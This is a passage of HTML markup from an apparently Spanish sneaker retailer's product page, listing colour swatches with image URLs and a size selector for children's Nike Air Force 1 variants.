<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw90374790/images/bata/large-sport-shoe-4040100-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, MULTICOLOR"
     title="SPORT SHOE, MULTICOLOR"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                MULTICOLOR
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046110&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4046110_14"
                        data-variant-ids="[&quot;AW_22121RBC_4046110_14&quot;,&quot;AW_22121RBC_4046110_15&quot;,&quot;AW_22121RBC_4046110_16&quot;,&quot;AW_22121RBC_4046110_17&quot;,&quot;AW_22121RBC_4046110_18&quot;,&quot;AW_22121RBC_4046110_19&quot;,&quot;AW_22121RBC_4046110_20&quot;]"
                        data-color="4046110"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwc7e38330/images/bata/large-sport-shoe-4046110-0.jpg?sw=1860"
     src="[data-uri]"
     alt="SPORT SHOE, WHITE"
     title="SPORT SHOE, WHITE"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                WHITE
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041580&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041580_12"
                        data-variant-ids="[&quot;AW_22121RBC_4041580_12&quot;,&quot;AW_22121RBC_4041580_13&quot;,&quot;AW_22121RBC_4041580_14&quot;,&quot;AW_22121RBC_4041580_15&quot;,&quot;AW_22121RBC_4041580_16&quot;,&quot;AW_22121RBC_4041580_17&quot;,&quot;AW_22121RBC_4041580_18&quot;,&quot;AW_22121RBC_4041580_19&quot;,&quot;AW_22121RBC_4041580_20&quot;]"
                        data-color="4041580"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw189ab8af/images/bata/large-sport-shoe-4041580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), Blanco"
     title="Nike Air Force 1 LE (GS), Blanco"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                Blanco
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041585&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041585_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041585_13&quot;,&quot;AW_22121RBC_4041585_14&quot;,&quot;AW_22121RBC_4041585_15&quot;,&quot;AW_22121RBC_4041585_16&quot;,&quot;AW_22121RBC_4041585_17&quot;,&quot;AW_22121RBC_4041585_18&quot;,&quot;AW_22121RBC_4041585_19&quot;,&quot;AW_22121RBC_4041585_20&quot;]"
                        data-color="4041585"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw70341cb0/images/bata/large-sport-shoe-4041585-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1, Blanco/negro"
     title="Nike Air Force 1, Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                Blanco/negro
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4041786&amp;showDropdown=color"
                        title="WHITE"
                        data-variant-id="AW_22121RBC_4041786_13"
                        data-variant-ids="[&quot;AW_22121RBC_4041786_13&quot;,&quot;AW_22121RBC_4041786_14&quot;,&quot;AW_22121RBC_4041786_15&quot;,&quot;AW_22121RBC_4041786_16&quot;,&quot;AW_22121RBC_4041786_17&quot;,&quot;AW_22121RBC_4041786_18&quot;,&quot;AW_22121RBC_4041786_19&quot;,&quot;AW_22121RBC_4041786_20&quot;,&quot;AW_22121RBC_4041786_12&quot;]"
                        data-color="4041786"
                        data-color-display-value="WHITE"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dw3b0a60c2/images/bata/large-sport-shoe-4041786-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 (GS), Blanco/negro"
     title="Nike Air Force 1 (GS), Blanco/negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                Blanco/negro
                            </span>
                    </a>
                    
                </li>
            
            
        
    
        

        
        
        
        
            
            
                
                <li class="b-color-selector__item">
                    <a class="b-color-selector__link  js-variations-link"
                        href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_color=4046580&amp;showDropdown=color"
                        title="BLACK"
                        data-variant-id="AW_22121RBC_4046580_13"
                        data-variant-ids="[&quot;AW_22121RBC_4046580_13&quot;,&quot;AW_22121RBC_4046580_14&quot;,&quot;AW_22121RBC_4046580_15&quot;,&quot;AW_22121RBC_4046580_16&quot;,&quot;AW_22121RBC_4046580_17&quot;,&quot;AW_22121RBC_4046580_18&quot;,&quot;AW_22121RBC_4046580_19&quot;,&quot;AW_22121RBC_4046580_20&quot;]"
                        data-color="4046580"
                        data-color-display-value="BLACK"
                        >
                            
                            



<img data-srcset="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1695&amp;q=80 1695w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1724&amp;q=80 1724w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w, https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860&amp;q=80 1860w"
     data-sizes="(max-width: 767px) 1695px, (min-width: 768px) and (max-width: 1199px) 1724px, (min-width: 1200px) and (max-width: 1439px) 1860px, (min-width: 1440px) 1860px"
     data-lazy="https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/-/Sites-awlab-master-catalog/default/dwd1368411/images/bata/large-sport-shoe-4046580-0.jpg?sw=1860"
     src="[data-uri]"
     alt="Nike Air Force 1 LE (GS), negro"
     title="Nike Air Force 1 LE (GS), negro"
     class="js-image b-lazyload"
     width="1724"
     height="1724"
     loading="lazy"
/>

                            <span>
                                negro
                            </span>
                    </a>
                    
                </li>
            
            
        
    
</ul>
<div class="b-pdp-variation-sticky__button-done-wrap">
<button type="button"
data-cmp-id="selectVariantCloseBtn"
data-cmp="button"
class="js-select-swatch-item b-btn_fourth b-pdp-variation-sticky__button-done"
>
Hecho
</button>
</div>
</div>
</div>






<div class="attribute b-pdp__size-toggle js-pdp-size-toggle "
data-cmp='dropdownVariationAttributes'>
<div class="b-size-selector b-size-selector-sticky">

<div class="b-size-selector__title b-pdp-variation-sticky__title" data-cmp-id="selectVariantCloseBtn" data-cmp="button">


Talla

<span>seleccionar</span>

</div>



<ul class="swatches b-size-selector__list b-size-selector_large b-size-selector_large-sticky">
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k12&amp;showDropdown=size"
                            title="3"
                            data-variant-id="AW_22121RBC_4041580_12"
                            data-variant-ids="[&quot;AW_22121RBC_4041580_12&quot;,&quot;AW_22121RBC_4041786_12&quot;]"
                            >
                                3
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k13&amp;showDropdown=size"
                            title="3,5"
                            data-variant-id="AW_22121RBC_4041580_13"
                            data-variant-ids="[&quot;AW_22121RBC_4041580_13&quot;,&quot;AW_22121RBC_4041585_13&quot;,&quot;AW_22121RBC_4046580_13&quot;,&quot;AW_22121RBC_4045585_13&quot;,&quot;AW_22121RBC_4048660_13&quot;,&quot;AW_22121RBC_4041710_13&quot;,&quot;AW_22121RBC_4048708_13&quot;,&quot;AW_22121RBC_4041371_13&quot;,&quot;AW_22121RBC_4046757_13&quot;,&quot;AW_22121RBC_4041148_13&quot;,&quot;AW_22121RBC_4047103_13&quot;,&quot;AW_22121RBC_4041339_13&quot;,&quot;AW_22121RBC_4041786_13&quot;,&quot;AW_22121RBC_4041284_13&quot;,&quot;AW_22121RBC_4041287_13&quot;,&quot;AW_22121RBC_4042100_13&quot;,&quot;AW_22121RBC_4042101_13&quot;,&quot;AW_22121RBC_4041303_13&quot;,&quot;AW_22121RBC_4041304_13&quot;,&quot;AW_22121RBC_4046108_13&quot;,&quot;AW_22121RBC_4042104_13&quot;]"
                            >
                                3,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k14&amp;showDropdown=size"
                            title="4"
                            data-variant-id="AW_22121RBC_4042287_14"
                            data-variant-ids="[&quot;AW_22121RBC_4042287_14&quot;,&quot;AW_22121RBC_4041485_14&quot;,&quot;AW_22121RBC_4041580_14&quot;,&quot;AW_22121RBC_4041585_14&quot;,&quot;AW_22121RBC_4046580_14&quot;,&quot;AW_22121RBC_4045585_14&quot;,&quot;AW_22121RBC_4041371_14&quot;,&quot;AW_22121RBC_4048660_14&quot;,&quot;AW_22121RBC_4041710_14&quot;,&quot;AW_22121RBC_4046696_14&quot;,&quot;AW_22121RBC_4048708_14&quot;,&quot;AW_22121RBC_4041764_14&quot;,&quot;AW_22121RBC_4046757_14&quot;,&quot;AW_22121RBC_4041766_14&quot;,&quot;AW_22121RBC_4041768_14&quot;,&quot;AW_22121RBC_4041110_14&quot;,&quot;AW_22121RBC_4041119_14&quot;,&quot;AW_22121RBC_4041130_14&quot;,&quot;AW_22121RBC_4041148_14&quot;,&quot;AW_22121RBC_4041172_14&quot;,&quot;AW_22121RBC_4047103_14&quot;,&quot;AW_22121RBC_4041339_14&quot;,&quot;AW_22121RBC_4044340_14&quot;,&quot;AW_22121RBC_4049160_14&quot;,&quot;AW_22121RBC_4041786_14&quot;,&quot;AW_22121RBC_4041284_14&quot;,&quot;AW_22121RBC_4041287_14&quot;,&quot;AW_22121RBC_4042100_14&quot;,&quot;AW_22121RBC_4042101_14&quot;,&quot;AW_22121RBC_4041303_14&quot;,&quot;AW_22121RBC_4041304_14&quot;,&quot;AW_22121RBC_4046108_14&quot;,&quot;AW_22121RBC_4040100_14&quot;,&quot;AW_22121RBC_4041327_14&quot;,&quot;AW_22121RBC_4042104_14&quot;,&quot;AW_22121RBC_4046110_14&quot;,&quot;AW_22121RBC_4046118_14&quot;,&quot;AW_22121RBC_4046120_14&quot;]"
                            >
                                4
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k15&amp;showDropdown=size"
                            title="4,5"
                            data-variant-id="AW_22121RBC_4042287_15"
                            data-variant-ids="[&quot;AW_22121RBC_4042287_15&quot;,&quot;AW_22121RBC_4041485_15&quot;,&quot;AW_22121RBC_4041580_15&quot;,&quot;AW_22121RBC_4041585_15&quot;,&quot;AW_22121RBC_4046580_15&quot;,&quot;AW_22121RBC_4045585_15&quot;,&quot;AW_22121RBC_4041371_15&quot;,&quot;AW_22121RBC_4048660_15&quot;,&quot;AW_22121RBC_4041710_15&quot;,&quot;AW_22121RBC_4046696_15&quot;,&quot;AW_22121RBC_4048708_15&quot;,&quot;AW_22121RBC_4041764_15&quot;,&quot;AW_22121RBC_4046757_15&quot;,&quot;AW_22121RBC_4041766_15&quot;,&quot;AW_22121RBC_4041768_15&quot;,&quot;AW_22121RBC_4041110_15&quot;,&quot;AW_22121RBC_4041119_15&quot;,&quot;AW_22121RBC_4041130_15&quot;,&quot;AW_22121RBC_4041148_15&quot;,&quot;AW_22121RBC_4041172_15&quot;,&quot;AW_22121RBC_4047103_15&quot;,&quot;AW_22121RBC_4041339_15&quot;,&quot;AW_22121RBC_4044340_15&quot;,&quot;AW_22121RBC_4049160_15&quot;,&quot;AW_22121RBC_4041786_15&quot;,&quot;AW_22121RBC_4041284_15&quot;,&quot;AW_22121RBC_4041287_15&quot;,&quot;AW_22121RBC_4042100_15&quot;,&quot;AW_22121RBC_4042101_15&quot;,&quot;AW_22121RBC_4041303_15&quot;,&quot;AW_22121RBC_4041304_15&quot;,&quot;AW_22121RBC_4046108_15&quot;,&quot;AW_22121RBC_4040100_15&quot;,&quot;AW_22121RBC_4041327_15&quot;,&quot;AW_22121RBC_4042104_15&quot;,&quot;AW_22121RBC_4046110_15&quot;,&quot;AW_22121RBC_4046118_15&quot;,&quot;AW_22121RBC_4046120_15&quot;]"
                            >
                                4,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k16&amp;showDropdown=size"
                            title="5"
                            data-variant-id="AW_22121RBC_4042287_16"
                            data-variant-ids="[&quot;AW_22121RBC_4042287_16&quot;,&quot;AW_22121RBC_4041485_16&quot;,&quot;AW_22121RBC_4041580_16&quot;,&quot;AW_22121RBC_4041585_16&quot;,&quot;AW_22121RBC_4046580_16&quot;,&quot;AW_22121RBC_4045585_16&quot;,&quot;AW_22121RBC_4041371_16&quot;,&quot;AW_22121RBC_4048660_16&quot;,&quot;AW_22121RBC_4041710_16&quot;,&quot;AW_22121RBC_4046696_16&quot;,&quot;AW_22121RBC_4048708_16&quot;,&quot;AW_22121RBC_4041764_16&quot;,&quot;AW_22121RBC_4046757_16&quot;,&quot;AW_22121RBC_4041766_16&quot;,&quot;AW_22121RBC_4041768_16&quot;,&quot;AW_22121RBC_4041110_16&quot;,&quot;AW_22121RBC_4041119_16&quot;,&quot;AW_22121RBC_4041130_16&quot;,&quot;AW_22121RBC_4041148_16&quot;,&quot;AW_22121RBC_4041172_16&quot;,&quot;AW_22121RBC_4047103_16&quot;,&quot;AW_22121RBC_4041339_16&quot;,&quot;AW_22121RBC_4044340_16&quot;,&quot;AW_22121RBC_4049160_16&quot;,&quot;AW_22121RBC_4041786_16&quot;,&quot;AW_22121RBC_4041284_16&quot;,&quot;AW_22121RBC_4041287_16&quot;,&quot;AW_22121RBC_4042100_16&quot;,&quot;AW_22121RBC_4042101_16&quot;,&quot;AW_22121RBC_4041303_16&quot;,&quot;AW_22121RBC_4041304_16&quot;,&quot;AW_22121RBC_4046108_16&quot;,&quot;AW_22121RBC_4040100_16&quot;,&quot;AW_22121RBC_4041327_16&quot;,&quot;AW_22121RBC_4042104_16&quot;,&quot;AW_22121RBC_4046110_16&quot;,&quot;AW_22121RBC_4046118_16&quot;,&quot;AW_22121RBC_4046120_16&quot;]"
                            >
                                5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k17&amp;showDropdown=size"
                            title="5,5"
                            data-variant-id="AW_22121RBC_4041485_17"
                            data-variant-ids="[&quot;AW_22121RBC_4041485_17&quot;,&quot;AW_22121RBC_4041580_17&quot;,&quot;AW_22121RBC_4041585_17&quot;,&quot;AW_22121RBC_4046580_17&quot;,&quot;AW_22121RBC_4045585_17&quot;,&quot;AW_22121RBC_4041371_17&quot;,&quot;AW_22121RBC_4048660_17&quot;,&quot;AW_22121RBC_4041710_17&quot;,&quot;AW_22121RBC_4046696_17&quot;,&quot;AW_22121RBC_4048708_17&quot;,&quot;AW_22121RBC_4042287_17&quot;,&quot;AW_22121RBC_4041764_17&quot;,&quot;AW_22121RBC_4046757_17&quot;,&quot;AW_22121RBC_4041766_17&quot;,&quot;AW_22121RBC_4041768_17&quot;,&quot;AW_22121RBC_4041110_17&quot;,&quot;AW_22121RBC_4041119_17&quot;,&quot;AW_22121RBC_4041130_17&quot;,&quot;AW_22121RBC_4041148_17&quot;,&quot;AW_22121RBC_4041172_17&quot;,&quot;AW_22121RBC_4047103_17&quot;,&quot;AW_22121RBC_4041339_17&quot;,&quot;AW_22121RBC_4044340_17&quot;,&quot;AW_22121RBC_4049160_17&quot;,&quot;AW_22121RBC_4041786_17&quot;,&quot;AW_22121RBC_4041284_17&quot;,&quot;AW_22121RBC_4041287_17&quot;,&quot;AW_22121RBC_4042100_17&quot;,&quot;AW_22121RBC_4042101_17&quot;,&quot;AW_22121RBC_4041303_17&quot;,&quot;AW_22121RBC_4041304_17&quot;,&quot;AW_22121RBC_4046108_17&quot;,&quot;AW_22121RBC_4040100_17&quot;,&quot;AW_22121RBC_4041327_17&quot;,&quot;AW_22121RBC_4042104_17&quot;,&quot;AW_22121RBC_4046110_17&quot;,&quot;AW_22121RBC_4046118_17&quot;,&quot;AW_22121RBC_4046120_17&quot;]"
                            >
                                5,5
                        </a>
                    </li>
                
                
            
        
    
        

        
        
        
        
            
            
                
                    <li class="b-size-selector__item b-product_variations-swatch_item b-size-selector__item-default">
                        <a class="b-size-selector__link  js-variations-link"
                            href="https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Variation?pid=AW_22121RBC&amp;dwvar_AW__22121RBC_size=k18&amp;showDropdown=size"
                            title="6"
                            data-variant-id="AW_22121RBC_4041485_18"
